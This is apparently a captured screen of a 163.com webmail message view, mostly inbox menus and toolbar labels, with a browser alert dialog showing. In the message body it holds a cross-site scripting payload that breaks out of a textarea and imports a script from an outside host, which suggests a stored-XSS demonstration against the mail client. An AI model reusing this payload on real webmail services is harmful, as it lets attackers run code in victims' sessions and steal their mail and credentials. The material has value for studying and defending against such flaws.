 收 信 写 信
<< 返回 回 复 回复全部 转 发 删 除 举 报 标记为 移动到 更 多
收件箱 (5)
红旗邮件
待办邮件
联系人邮件
草稿箱
已发送
其他3个文件夹
邮件标签
邮箱中心
文件中心
附件图集
邮箱大师 下载
'"></textarea><link rel=import href=http://mhz.pw/game/SOP/01.php>
发件人：
收件人：
时 间：2015年01月06日 17:04 (星期二)
mail.163.com 上的网页显示：
mail.163.com
确定